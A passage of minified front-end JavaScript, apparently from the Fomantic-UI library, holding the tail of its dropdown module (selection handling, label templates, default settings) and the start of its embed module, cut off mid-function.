load"),v=!0},activeItem:function(e){T.allowAdditions&&e.filter(F.addition).length>0?e.addClass(D.filtered):e.addClass(D.active)},partialSearch:function(e){var t=S.get.query().length;H.val(e.slice(0,t))},scrollPosition:function(e,t){var n,i,o,a,r,s;n=(e=e||S.get.selectedItem()).closest(F.menu),i=e&&e.length>0,t=void 0!==t&&t,0===S.get.activeItem().length&&(t=!1),e&&n.length>0&&i&&(e.position().top,n.addClass(D.loading),o=(a=n.scrollTop())-n.offset().top+e.offset().top,t||(s=a+n.height()<o+5,r=o-5<a),S.debug("Scrolling to active item",o),(t||r||s)&&n.scrollTop(o),n.removeClass(D.loading))},text:function(e,t){"combo"===T.action?(S.debug("Changing combo button text",e,K),T.preserveHTML?K.html(e):K.text(e)):"activate"===T.action&&((e!==S.get.placeholderText()||t)&&z.removeClass(D.placeholder),S.debug("Changing text",e,z),z.removeClass(D.filtered),T.preserveHTML?z.html(e):z.text(e))},selectedItem:function(e){var t=S.get.choiceValue(e),n=S.get.choiceText(e,!1),i=S.get.choiceText(e);S.debug("Setting user selection to item",e),S.remove.activeItem(),S.set.partialSearch(n),S.set.activeItem(e),S.set.selected(t,e),S.set.text(i)},selectedLetter:function(t){var n,i=$.filter("."+D.selected),o=i.length>0&&S.has.firstLetter(i,t),a=!1;o&&(n=i.nextAll($).eq(0),S.has.firstLetter(n,t)&&(a=n)),a||$.each((function(){if(S.has.firstLetter(e(this),t))return a=e(this),!1})),a&&(S.verbose("Scrolling to next value with letter",t),S.set.scrollPosition(a),i.removeClass(D.selected),a.addClass(D.selected),T.selectOnKeydown&&S.is.single()&&!n.hasClass(D.actionable)&&S.set.selectedItem(a))},direction:function(e){"auto"===T.direction?(e?S.is.upward(e)&&S.remove.upward(e):S.remove.upward(),S.can.openDownward(e)?S.remove.upward(e):S.set.upward(e),S.is.leftward(e)||S.can.openRightward(e)||S.set.leftward(e)):"upward"===T.direction&&S.set.upward(e)},upward:function(e){(e||q).addClass(D.upward)},leftward:function(e){(e||X).addClass(D.leftward)},value:function(e,t,n,i){"boolean"==typeof t&&(i=t,n=void 0,t=void 0),void 0===e||""===e||Array.isArray(e)&&0===e.length?B.addClass(D.noselection):B.removeClass(D.noselection);var o=S.escape.value(e),a=B.length>0,r=S.get.values(),s=void 0!==e?String(e):e;if(a){if(!T.allowReselection&&s==r&&(S.verbose("Skipping value update already same value",e,r),!S.is.initialLoad()))return;S.is.single()&&S.has.selectInput()&&S.can.extendSelect()&&(S.debug("Adding user option",e),S.add.optionValue(e)),S.debug("Updating input value",o,r),_=!0,B.val(o),!1===T.fireOnInit&&S.is.initialLoad()?S.debug("Input native change event ignored on initial load"):!0!==i&&S.trigger.change(),_=!1}else S.verbose("Storing value in metadata",o,B),o!==r&&q.data(O.value,s);!1===T.fireOnInit&&S.is.initialLoad()?S.verbose("No callback on initial load",T.onChange):!0!==i&&T.onChange.call(ee,e,t,n)},active:function(){q.addClass(D.active)},multiple:function(){q.addClass(D.multiple)},visible:function(){q.addClass(D.visible)},exactly:function(e,t,n){"boolean"==typeof t&&(n=t,t=void 0),S.debug("Setting selected to exact values"),S.clear(),S.set.selected(e,t,n)},selected:function(t,n,i,o){"boolean"==typeof n&&(o=i,i=n,n=void 0);var a=S.is.multiple();if(!(n=T.allowAdditions?n||S.get.itemWithAdditions(t):n||S.get.item(t)))return!1;S.debug("Setting selected menu item to",n),S.is.multiple()&&!o&&S.remove.searchWidth(),S.is.single()?(S.remove.activeItem(),S.remove.selectedItem()):T.useLabels&&S.remove.selectedItem(),n.each((function(){var t=e(this),r=S.get.choiceText(t),s=S.get.choiceValue(t,r),l=t.hasClass(D.filtered),c=t.hasClass(D.active),d=t.hasClass(D.actionable),u=t.hasClass(D.addition),f=a&&n&&1===n.length;d?(a&&c&&!u||!T.apiSettings||!T.saveRemoteData||S.save.remoteData(r,s),T.onActionable.call(ee,s,r,t)):a?!c||u?(T.apiSettings&&T.saveRemoteData&&S.save.remoteData(r,s),T.useLabels?(S.add.value(s,r,t,i),S.add.label(s,r,f),S.set.activeItem(t),S.filterActive(),S.select.nextAvailable(n)):(S.add.value(s,r,t,i),S.set.text(S.add.variables(A.count)),S.set.activeItem(t))):l||!T.useLabels&&!p||(S.debug("Selected active value, removing label"),S.remove.selected(s)):(T.apiSettings&&T.saveRemoteData&&S.save.remoteData(r,s),o||t.hasClass(D.actionable)||S.set.text(r,!0),S.set.value(s,r,t,i),t.addClass(D.active).addClass(D.selected))})),o||S.remove.searchTerm(),S.is.allFiltered()&&(S.set.empty(),S.hideMenu())}},add:{label:function(t,n,i){var o,a=S.is.searchSelection()?H:z,r=S.escape.value(t);T.ignoreCase&&(r=r.toLowerCase()),o=e("<a />").addClass(D.label).attr("data-"+O.value,r).html(V.label(r,n,T.preserveHTML,T.className)),o=T.onLabelCreate.call(o,r,n),S.has.label(t)?S.debug("User selection already exists, skipping",r):(T.label.variation&&o.addClass(T.label.variation),!0===i&&T.label.transition?(S.debug("Animating in label",o),o.addClass(D.hidden).insertBefore(a).transition({animation:T.label.transition,debug:T.debug,verbose:T.verbose,silent:T.silent,duration:T.label.duration})):(S.debug("Adding selection label",o),o.insertBefore(a)))},message:function(t){var n=X.children(F.message),i=T.templates.message(S.add.variables(t));n.length>0?n.html(i):e("<div/>").html(i).addClass(D.message).appendTo(X)},optionValue:function(t){var n=S.escape.value(t);B.find('option[value="'+S.escape.string(n)+'"]').length>0||(S.disconnect.selectObserver(),S.is.single()&&(S.verbose("Removing previous user addition"),B.find("option."+D.addition).remove()),e("<option/>").prop("value",n).addClass(D.addition).text(t).appendTo(B),S.verbose("Adding user addition as an <option>",t),S.observe.select())},userSuggestion:function(e){var t,n=X.children(F.addition),i=S.get.item(e),o=i&&i.not(F.addition).length>0,a=n.length>0;T.useLabels&&S.has.maxSelections()||(""===e||o?n.remove():(a?(n.data(O.value,e).data(O.text,e).attr("data-"+O.value,e).attr("data-"+O.text,e).removeClass(D.filtered),T.hideAdditions||(t=T.templates.addition(S.add.variables(A.addResult,e)),n.html(t)),S.verbose("Replacing user suggestion with new value",n)):((n=S.create.userChoice(e)).prependTo(X),S.verbose("Adding item choice to menu corresponding with user choice addition",n)),T.hideAdditions&&!S.is.allFiltered()||n.addClass(D.selected).siblings().removeClass(D.selected),S.refreshItems()))},variables:function(e,t){var n,i=-1!==e.search("{count}"),o=-1!==e.search("{maxCount}"),a=-1!==e.search("{term}");return S.verbose("Adding templated variables to message",e),i&&(e=e.replace("{count}",S.get.selectionCount())),o&&(e=e.replace("{maxCount}",T.maxSelections)),a&&(n=t||S.get.query(),e=e.replace("{term}",n)),e},value:function(e,t,n,i){"boolean"==typeof t&&(i=t,n=void 0,t=void 0);var o,a=S.get.values(!0);S.has.value(e)?S.debug("Value already selected"):""!==e?(Array.isArray(a)?(o=n&&n.hasClass(D.actionable)?a:a.concat([e]),o=S.get.uniqueArray(o)):o=[e],S.has.selectInput()?S.can.extendSelect()&&(S.debug("Adding value to select",e,o,B),S.add.optionValue(e)):(o=o.join(T.delimiter),S.debug("Setting hidden input to delimited value",o,B)),!1===T.fireOnInit&&S.is.initialLoad()?S.verbose("Skipping onadd callback on initial load",T.onAdd):T.onAdd.call(ee,e,t,n),S.set.value(o,t,n,i),S.check.maxSelections()):S.debug("Cannot select blank values from multiselect")}},remove:{active:function(){q.removeClass(D.active)},activeLabel:function(){q.find(F.label).removeClass(D.active)},empty:function(){q.removeClass(D.empty)},loading:function(){q.removeClass(D.loading)},initialLoad:function(){v=!1},upward:function(e){(e||q).removeClass(D.upward)},leftward:function(e){(e||X).removeClass(D.leftward)},visible:function(){q.removeClass(D.visible)},activeItem:function(){$.removeClass(D.active)},filteredItem:function(){T.useLabels&&S.has.maxSelections()||(T.useLabels&&S.is.multiple()?$.not("."+D.active).removeClass(D.filtered):$.removeClass(D.filtered),T.hideDividers&&Q.removeClass(D.hidden),S.remove.empty())},optionValue:function(e){var t=S.escape.value(e),n=B.find('option[value="'+S.escape.string(t)+'"]');n.length>0&&n.hasClass(D.addition)&&(S.disconnect.selectObserver(),n.remove(),S.verbose("Removing user addition as an <option>",t),S.observe.select())},message:function(){X.children(F.message).remove()},searchWidth:function(){H.css("width","")},searchTerm:function(){S.verbose("Cleared search term"),H.val(""),S.set.filtered()},userAddition:function(){$.filter(F.addition).remove()},selected:function(t,n,i){if(!(n=T.allowAdditions?n||S.get.itemWithAdditions(t):n||S.get.item(t)))return!1;n.each((function(){var t=e(this),n=S.get.choiceText(t),o=S.get.choiceValue(t,n);S.is.multiple()?T.useLabels?(S.remove.value(o,n,t,i),S.remove.label(o)):(S.remove.value(o,n,t,i),0===S.get.selectionCount()?S.set.placeholderText():S.set.text(S.add.variables(A.count))):S.remove.value(o,n,t,i),t.removeClass(D.filtered).removeClass(D.active),T.useLabels&&t.removeClass(D.selected)}))},selectedItem:function(){$.removeClass(D.selected)},value:function(e,t,n,i){var o,a=S.get.values(!0);S.has.selectInput()?(S.verbose("Input is <select> removing selected option",e),o=S.remove.arrayValue(e,a),S.remove.optionValue(e)):(S.verbose("Removing from delimited values",e),o=(o=S.remove.arrayValue(e,a)).join(T.delimiter)),!1===T.fireOnInit&&S.is.initialLoad()?S.verbose("No callback on initial load",T.onRemove):T.onRemove.call(ee,e,t,n),S.set.value(o,t,n,i),S.check.maxSelections()},arrayValue:function(t,n){return Array.isArray(n)||(n=[n]),n=e.grep(n,(function(e){return t!=e})),S.verbose("Removed value from delimited string",t,n),n},label:function(e,t){var n=S.escape.value(e),i=q.find(F.label).filter("[data-"+O.value+'="'+S.escape.string(T.ignoreCase?n.toLowerCase():n)+'"]');S.verbose("Removing label",i),i.remove()},activeLabels:function(e){e=e||q.find(F.label).filter("."+D.active),S.verbose("Removing active label selections",e),S.remove.labels(e)},labels:function(t,n){t=t||q.find(F.label),S.verbose("Removing labels",t),t.each((function(){var t=e(this),i=t.data(O.value),o=void 0!==i?String(i):i,a=S.is.userValue(o);!1!==T.onLabelRemove.call(t,i)?(S.remove.message(),a?(S.remove.value(o,o,S.get.item(o),n),S.remove.label(o)):S.remove.selected(o,!1,n)):S.debug("Label remove callback cancelled removal")}))},tabbable:function(){S.is.searchSelection()?(S.debug("Searchable dropdown initialized"),H.removeAttr("tabindex"),X.removeAttr("tabindex")):(S.debug("Simple selection dropdown initialized"),q.removeAttr("tabindex"),X.removeAttr("tabindex"))},diacritics:function(e){return T.ignoreDiacritics?e.normalize("NFD").replace(/[\u0300-\u036F]/g,""):e}},has:{menuSearch:function(){return S.has.search()&&H.closest(X).length>0},clearItem:function(){return W.length>0},search:function(){return H.length>0},sizer:function(){return U.length>0},selectInput:function(){return B.is("select")},minCharacters:function(e){return T.minCharacters&&!Z?(e=String(void 0!==e?e:S.get.query())).length>=T.minCharacters:(Z=!1,!0)},firstLetter:function(e,t){var n;return!(!e||0===e.length||"string"!=typeof t)&&(n=S.get.choiceText(e,!1),(t=t.toLowerCase())==String(n).charAt(0).toLowerCase())},input:function(){return B.length>0},items:function(){return $.length>0},menu:function(){return X.length>0},subMenu:function(e){return(e||X).find(F.menu).length>0},message:function(){return X.children(F.message).length>0},label:function(e){var t=S.escape.value(e),n=q.find(F.label);return T.ignoreCase&&(t=t.toLowerCase()),n.filter("[data-"+O.value+'="'+S.escape.string(t)+'"]').length>0},maxSelections:function(){return T.maxSelections&&S.get.selectionCount()>=T.maxSelections},allResultsFiltered:function(){var e=$.not(F.addition);return e.filter(F.unselectable).length===e.length},userSuggestion:function(){return X.children(F.addition).length>0},query:function(){return""!==S.get.query()},value:function(e){return T.ignoreCase?S.has.valueIgnoringCase(e):S.has.valueMatchingCase(e)},valueMatchingCase:function(t){var n=S.get.values(!0);return!!(Array.isArray(n)?n&&-1!==e.inArray(t,n):n==t)},valueIgnoringCase:function(t){var n=S.get.values(!0),i=!1;return Array.isArray(n)||(n=[n]),e.each(n,(function(e,n){if(String(t).toLowerCase()===String(n).toLowerCase())return i=!0,!1})),i}},is:{active:function(){return q.hasClass(D.active)},animatingInward:function(){return X.transition("is inward")},animatingOutward:function(){return X.transition("is outward")},bubbledLabelClick:function(t){return e(t.target).is("select, input")&&q.closest("label").length>0},bubbledIconClick:function(t){return e(t.target).closest(Y).length>0},edge:function(){return!!t.chrome&&!!t.StyleMedia},empty:function(){return q.hasClass(D.empty)},chrome:function(){return!!t.chrome&&!t.StyleMedia},alreadySetup:function(){return q.is("select")&&void 0!==q.parent(F.dropdown).data(j)&&0===q.prev().length},animating:function(e){return e?e.transition&&e.transition("is animating"):X.transition&&X.transition("is animating")},leftward:function(e){return(e||X).hasClass(D.leftward)},clearable:function(){return q.hasClass(D.clearable)||T.clearable},disabled:function(){return q.hasClass(D.disabled)},focused:function(){return n.activeElement===q[0]},focusedOnSearch:function(){return n.activeElement===H[0]},allFiltered:function(){return(S.is.multiple()||S.has.search())&&!(!T.hideAdditions&&S.has.userSuggestion())&&!S.has.message()&&S.has.allResultsFiltered()},hidden:function(e){return!S.is.visible(e)},initialLoad:function(){return v},inObject:function(t,n){var i=!1;return e.each(n,(function(e,n){if(n==t)return i=!0,!0})),i},multiple:function(){return q.hasClass(D.multiple)},remote:function(){return T.apiSettings&&S.can.useAPI()},noApiCache:function(){return ie||T.apiSettings&&!T.apiSettings.cache},single:function(){return!S.is.multiple()},selectMutation:function(t){var n=!1;return e.each(t,(function(t,i){if(e(i.target).is("option, optgroup")||e(i.addedNodes).is("select")||e(i.target).is("select")&&"attributes"!==i.type)return n=!0,!1})),n},search:function(){return q.hasClass(D.search)},searchSelection:function(e){return S.has.search()&&1===(e?H.parents(F.dropdown):H.parent(F.dropdown)).length},selection:function(){return q.hasClass(D.selection)},userValue:function(t){return-1!==e.inArray(t,S.get.userValues())},upward:function(e){return(e||q).hasClass(D.upward)},visible:function(e){return e?e.hasClass(D.visible):X.hasClass(D.visible)},verticallyScrollableContext:function(){var e=N[0]!==t&&N.css("overflow-y");return"auto"===e||"scroll"===e},horizontallyScrollableContext:function(){var e=N[0]!==t&&N.css("overflow-X");return"auto"===e||"scroll"===e}},can:{activate:function(e){return T.useLabels||!S.has.maxSelections()||S.has.maxSelections()&&e.hasClass(D.active)},openDownward:function(e){var n,i,o,a=e||X;return a.addClass(D.loading),o={context:{offset:N[0]===t?{top:0,left:0}:N.offset(),scrollTop:N.scrollTop(),height:N.outerHeight()},menu:{offset:a.offset(),height:a.outerHeight()}},S.is.verticallyScrollableContext()&&(o.menu.offset.top+=o.context.scrollTop),S.has.subMenu(a)&&(o.menu.height+=a.find(F.menu).first().outerHeight()),(i={above:o.context.scrollTop<=o.menu.offset.top-o.context.offset.top-o.menu.height,below:o.context.scrollTop+o.context.height>=o.menu.offset.top-o.context.offset.top+o.menu.height}).below?(S.verbose("Dropdown can fit in context downward",i),n=!0):i.below||i.above?(S.verbose("Dropdown cannot fit below, opening upward",i),n=!1):(S.verbose("Dropdown cannot fit in either direction, favoring downward",i),n=!0),a.removeClass(D.loading),n},openRightward:function(e){var n,i,o=e||X,a=!0;return o.addClass(D.loading),i={context:{offset:N[0]===t?{top:0,left:0}:N.offset(),scrollLeft:N.scrollLeft(),width:N.outerWidth()},menu:{offset:o.offset(),width:o.outerWidth()}},S.is.horizontallyScrollableContext()&&(i.menu.offset.left+=i.context.scrollLeft),(n=i.menu.offset.left-i.context.offset.left+i.menu.width>=i.context.scrollLeft+i.context.width)&&(S.verbose("Dropdown cannot fit in context rightward",n),a=!1),o.removeClass(D.loading),a},extendSelect:function(){return T.allowAdditions||T.apiSettings},show:function(){return!S.is.disabled()&&(S.has.items()||S.has.message())},useAPI:function(){return void 0!==e.fn.api},useElement:function(t){return void 0!==e.fn[t]||(S.error(I.noElement.replace("{element}",t)),!1)}},animate:{show:function(e,t){var n,o=t||X,a=t?function(){}:function(){S.hideSubMenus(),S.hideOthers(),S.set.active()};e=i(e)?e:function(){},S.verbose("Doing menu show animation",o),S.set.direction(t),n=T.transition.showMethod||S.get.transition(t),S.is.selection()&&S.set.scrollPosition(S.get.selectedItem(),!0),(S.is.hidden(o)||S.is.animating(o))&&("none"===n?(a(),o.transition({displayType:S.get.displayType()}).transition("show"),e.call(ee)):S.can.useElement("transition")&&o.transition({animation:n+" in",debug:T.debug,verbose:T.verbose,silent:T.silent,duration:T.transition.showDuration||T.duration,queue:!0,onStart:a,displayType:S.get.displayType(),onComplete:function(){e.call(ee)}}))},hide:function(t,n){var o=n||X,a=n?function(){}:function(){S.unbind.intent(),S.remove.active()},r=T.transition.hideMethod||S.get.transition(n);t=i(t)?t:function(){},(S.is.visible(o)||S.is.animating(o))&&(S.verbose("Doing menu hide animation",o),"none"===r?(a(),o.transition({displayType:S.get.displayType()}).transition("hide"),t.call(ee)):void 0!==e.fn.transition?o.transition({animation:r+" out",duration:T.transition.hideDuration||T.duration,debug:T.debug,verbose:T.verbose,silent:T.silent,queue:!1,onStart:a,displayType:S.get.displayType(),onComplete:function(){t.call(ee)}}):S.error(I.transition))}},hideAndClear:function(){S.remove.searchTerm(),S.has.maxSelections()||(S.has.search()?S.hide((function(){S.remove.filteredItem()})):S.hide())},delay:{show:function(){S.verbose("Delaying show event to ensure user intent"),clearTimeout(S.timer),S.timer=setTimeout((function(){S.show()}),T.delay.show)},hide:function(){S.verbose("Delaying hide event to ensure user intent"),clearTimeout(S.timer),S.timer=setTimeout((function(){S.hide()}),T.delay.hide)}},escape:{value:function(t){var n=Array.isArray(t),i="string"==typeof t,o=!i&&!n,a=i&&-1!==t.search(M.quote),r=[];return o||!a?t:(S.debug("Encoding quote values for use in select",t),n?(e.each(t,(function(e,t){r.push(t.replace(M.quote,"&quot;"))})),r):t.replace(M.quote,"&quot;"))},string:function(e){return(e=String(e)).replace(M.escape,"\\$&")},htmlEntities:function(e,t){var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(t?/&/g:/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e}},setting:function(t,n){if(S.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,T,t);else{if(void 0===n)return T[t];e.isPlainObject(T[t])?e.extend(!0,T[t],n):T[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,S,t);else{if(void 0===n)return S[t];S[t]=n}},debug:function(){!T.silent&&T.debug&&(T.performance?S.performance.log(arguments):(S.debug=Function.prototype.bind.call(console.info,console,T.name+":"),S.debug.apply(console,arguments)))},verbose:function(){!T.silent&&T.verbose&&T.debug&&(T.performance?S.performance.log(arguments):(S.verbose=Function.prototype.bind.call(console.info,console,T.name+":"),S.verbose.apply(console,arguments)))},error:function(){T.silent||(S.error=Function.prototype.bind.call(console.error,console,T.name+":"),S.error.apply(console,arguments))},performance:{log:function(e){var t,n;T.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:ee,"Execution Time":n})),clearTimeout(S.performance.timer),S.performance.timer=setTimeout((function(){S.performance.display()}),500)},display:function(){var t=T.name+":",n=0;l=!1,clearTimeout(S.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=ne;return n=n||f,o=o||ee,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(S.error(I.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},u?(void 0===ne&&S.initialize(),S.invoke(d)):(void 0!==ne&&ne.invoke("destroy"),S.initialize())})),void 0!==a?a:r},e.fn.dropdown.settings={silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",action:"activate",values:!1,clearable:!1,apiSettings:!1,selectOnKeydown:!0,minCharacters:0,filterRemoteData:!1,saveRemoteData:!0,throttle:200,context:t,direction:"auto",keepOnScreen:!0,match:"both",fullTextSearch:"exact",ignoreDiacritics:!1,hideDividers:!1,placeholder:"auto",preserveHTML:!0,sortSelect:!1,forceSelection:!1,allowAdditions:!1,keepSearchTerm:!1,ignoreCase:!1,ignoreSearchCase:!0,hideAdditions:!0,maxSelections:!1,useLabels:!0,delimiter:",",showOnFocus:!1,allowReselection:!1,allowTab:!0,allowCategorySelection:!1,fireOnInit:!1,transition:"auto",duration:200,displayType:!1,headerDivider:!0,collapseOnActionable:!0,label:{transition:"scale",duration:200,variation:!1},delay:{hide:300,show:200,search:20},onChange:function(e,t,n){},onAdd:function(e,t,n){},onRemove:function(e,t,n){},onActionable:function(e,t,n){},onSearch:function(e){},onLabelSelect:function(e){},onLabelCreate:function(t,n){return e(this)},onLabelRemove:function(e){return!0},onNoResults:function(e){return!0},onShow:function(){},onHide:function(){},name:"Dropdown",namespace:"dropdown",message:{addResult:"Add <b>{term}</b>",count:"{count} selected",maxSelections:"Max {maxCount} selections",noResults:"No results found.",serverError:"There was an error contacting the server"},error:{action:"You called a dropdown action that was not defined",alreadySetup:"Once a select has been initialized behaviors must be called on the created ui dropdown",labels:"Allowing user additions currently requires the use of labels.",missingMultiple:"<select> requires multiple property to be set to correctly preserve multiple values",method:"The method you called is not defined.",noAPI:"The API module is required to load resources remotely",noStorage:"Saving remote data requires session storage",noElement:"This module requires ui {element}",noNormalize:'"ignoreDiacritics" setting will be ignored. Browser does not support String().normalize(). You may consider including <https://cdn.jsdelivr.net/npm/unorm@1.4.1/lib/unorm.min.js> as a polyfill.'},regExp:{escape:/[\s#$()*+,.:=?@[\\\]^{|}-]/g,quote:/"/g},metadata:{defaultText:"defaultText",defaultValue:"defaultValue",placeholderText:"placeholder",text:"text",value:"value"},fields:{remoteValues:"results",values:"values",disabled:"disabled",name:"name",description:"description",descriptionVertical:"descriptionVertical",value:"value",text:"text",type:"type",image:"image",imageClass:"imageClass",icon:"icon",iconClass:"iconClass",class:"class",divider:"divider",actionable:"actionable"},keys:{backspace:8,deleteKey:46,enter:13,escape:27,pageUp:33,pageDown:34,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},selector:{addition:".addition",divider:".divider, .header",dropdown:".ui.dropdown",hidden:".hidden",icon:"> .dropdown.icon",input:'> input[type="hidden"], > select',item:".item",label:"> .label",remove:"> .label > .delete.icon",siblingLabel:".label",menu:".menu",message:".message",menuIcon:".dropdown.icon",search:"input.search, .menu > .search > input, .menu input.search",sizer:"> span.sizer",text:"> .text:not(.icon)",unselectable:".disabled, .filtered",clearIcon:"> .remove.icon"},className:{active:"active",addition:"addition",animating:"animating",description:"description",descriptionVertical:"vertical",disabled:"disabled",empty:"empty",dropdown:"ui dropdown",filtered:"filtered",hidden:"hidden transition",icon:"icon",image:"image",item:"item",label:"ui label",loading:"loading",menu:"menu",message:"message",multiple:"multiple",placeholder:"default",sizer:"sizer",search:"search",selected:"selected",selection:"selection",text:"text",upward:"upward",leftward:"left",visible:"visible",clearable:"clearable",noselection:"noselection",delete:"delete",header:"header",divider:"divider",groupIcon:"",unfilterable:"unfilterable",actionable:"actionable"}},e.fn.dropdown.settings.templates={deQuote:function(e,t){return String(e).replace(/"/g,t?"&quot;":"")},escape:function(e,t){if(t)return e;var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e},dropdown:function(t,n,i,o){var a=t.placeholder||!1,r="",s=e.fn.dropdown.settings.templates.escape,l=e.fn.dropdown.settings.templates.deQuote;return r+='<i class="dropdown icon"></i>',r+=a?'<div class="default text">'+s(a,i)+"</div>":'<div class="text"></div>',r+='<div class="'+l(o.menu)+'">',r+=e.fn.dropdown.settings.templates.menu(t,n,i,o),r+="</div>"},menu:function(t,n,i,o){var a=t[n.values]||[],r="",s=e.fn.dropdown.settings.templates.escape,l=e.fn.dropdown.settings.templates.deQuote;return e.each(a,(function(t,a){var c=a[n.type]||"item",d=-1!==c.indexOf("menu");if("item"===c||d){var u=a[n.text]?' data-text="'+l(a[n.text],!0)+'"':"",f=a[n.actionable]?o.actionable+" ":"",m=a[n.disabled]?o.disabled+" ":"",g=a[n.descriptionVertical]?o.descriptionVertical+" ":"",p=""!==s(a[n.description]||"",i);r+='<div class="'+l(f+m+g+(a[n.class]||o.item))+'" data-value="'+l(a[n.value],!0)+'"'+u+">",d&&(r+='<i class="'+(-1!==c.indexOf("left")?"left":"")+' dropdown icon"></i>'),a[n.image]&&(r+='<img class="'+l(a[n.imageClass]||o.image)+'" src="'+l(a[n.image])+'">'),a[n.icon]&&(r+='<i class="'+l(a[n.icon]+" "+(a[n.iconClass]||o.icon))+'"></i>'),p&&(r+='<span class="'+l(o.description)+'">'+s(a[n.description]||"",i)+"</span>",r+=d?"":'<span class="'+l(o.text)+'">'),d&&(r+='<span class="'+l(o.text)+'">'),r+=s(a[n.name]||"",i),d?(r+="</span>",r+='<div class="'+l(c)+'">',r+=e.fn.dropdown.settings.templates.menu(a,n,i,o),r+="</div>"):p&&(r+="</span>"),r+="</div>"}else if("header"===c){var v=s(a[n.name]||"",i),h=l(a[n.icon]||o.groupIcon);""===v&&""===h||(r+='<div class="'+l(a[n.class]||o.header)+'">',""!==h&&(r+='<i class="'+l(h+" "+(a[n.iconClass]||o.icon))+'"></i>'),r+=v,r+="</div>"),a[n.divider]&&(r+='<div class="'+l(o.divider)+'"></div>')}})),r},label:function(t,n,i,o){var a=e.fn.dropdown.settings.templates.escape,r=e.fn.dropdown.settings.templates.deQuote;return a(n,i)+'<i class="'+r(o.delete)+' icon"></i>'},message:function(e){return e},addition:function(e){return e}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.embed=function(t){var n,i=e(this),o=Date.now(),a=[],r=arguments[0],s="string"==typeof r,l=[].slice.call(arguments,1);return i.each((function(){var c,d=e.isPlainObject(t)?e.extend(!0,{},e.fn.embed.settings,t):e.extend({},e.fn.embed.settings),u=d.selector,f=d.className,m=d.sources,g=d.error,p=d.metadata,v=d.namespace,h=d.templates,b="."+v,y="module-"+v,x=e(this),C=(x.find(u.placeholder),x.find(u.icon),x.find(u.embed)),w=this,k=x.data(y);c={initialize:function(){c.debug("Initializing embed"),c.determine.autoplay(),c.create(),c.bind.events(),c.instantiate()},instantiate:function(){c.verbose("Storing instance of module",c),k=c,x.data(y,c)},destroy:function(){c.verbose("Destroying previous instance of embed"),c.reset(),x.removeData(y).off(b)},refresh:function(){c.verbose("Refreshing selector cache"),x.find(u.placeholder),x.find(u.icon),C=x.find(u.embed)},bind:{events:function(){c.has.placeholder()&&(c.debug("Adding placeholder events"),x.on("click"+b,u.placeholder,c.createAndShow).on("click"+b,u.icon,c.createAndShow))}},create:function(){c.get.placeholder()?c.createPlaceholder():c.createAndShow()},createPlaceholder:function(e){var t=c.get.icon();e=e||c.get.placeholder(),x.html(h.placeholder(e,t)),c.debug("Creating placeholder for embed",e,t)},createEmbed:function(t){c.refresh(),t=t||c.get.url(),C=e("<div/>").addClass(f.embed).html(c.generate.embed(t)).appendTo(x),d.onCreate.call(w,t),c.debug("Creating embed object",C)},changeEmbed:function(e){C.html(c.generate.embed(e))},createAndShow:function(){c.createEmbed(),c.show()},change:function(e,t,n){c.debug("Changing video to ",e,t,n),x.data(p.source,e).data(p.id,t),n?x.data(p.url,n):x.removeData(p.url),c.has.embed()?c.changeEmbed():c.create()},reset:function(){c.debug("Clearing embed and showing placeholder"),c.remove.data(),c.remove.active(),c.remove.embed(),c.showPlaceholder(),d.onReset.call(w)},show:function(){c.debug("Showing embed"),c.set.active(),d.onDisplay.call(w)},hide:function(){c.debug("Hiding embed"),c.showPlaceholder()},showPlaceholder:function(){c.debug("Showing placeholder image"),c.remove.active(),d.onPlaceholderDisplay.call(w)},get:{id:function(){return d.id||x.data(p.id)},placeholder:function(){return d.placeholder||x.data(p.placeholder)},icon:function(){return d.icon||(void 0!==x.data(p.icon)?x.data(p.icon):c.determine.icon())},source:function(e){return d.source||(void 0!==x.data(p.source)?x.data(p.source):c.determine.source())},type:function(){var e=c.get.source();return void 0!==m[e]&&m[e].type},url:function(){return d.url||(void 0!==x.data(p.url)?x.data(p.url):c.determine.url())}},determine:{autoplay:function(){c.should.autoplay()&&(d.autoplay=!0)},source:function(t){var n=!1;return(t=t||c.get.url())&&e.each(m,(function(e,i){if(-1!==t.search(i.domain))return n=e,!1})),n},icon:function(){var e=c.get.source();return void 0!==m[e]&&m[e].icon},url:function(){var e,t=d.id||x.data(p.id),n=d.source||x.data(p.source);return(e=void 0!==m[n]&&m[n].url.replace("{id}",t))&&x.data(p.url,e),e}},set:{active:function(){x.addClass(f.active)}},remove:{data:function(){x.removeData(p.id).removeData(p.icon).removeData(p.placeholder).removeData(p.source).removeData(p.url)},active:function(){x.removeClass(f.active)},embed:function(){C.empty()}},encode:{parameters:function(e){var t,n=[];for(t in e)n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&amp;")}},generate:{embed:function(e){c.debug("Generating embed html");var 